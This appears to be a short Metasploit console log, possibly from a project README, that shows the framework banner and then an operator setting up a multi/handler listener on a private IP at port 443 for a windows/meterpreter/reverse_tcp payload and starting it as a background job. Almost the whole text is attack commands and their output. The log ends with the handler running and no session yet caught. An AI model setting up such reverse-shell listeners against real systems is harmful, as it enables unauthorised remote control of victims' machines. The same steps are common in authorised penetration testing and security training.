 M S F
WW
=[ metasploit v5.0.1-dev ]
+ -- --=[ 1851 exploits - 1046 auxiliary - 321 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.222.129
LHOST => 192.168.222.129
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.222.129:443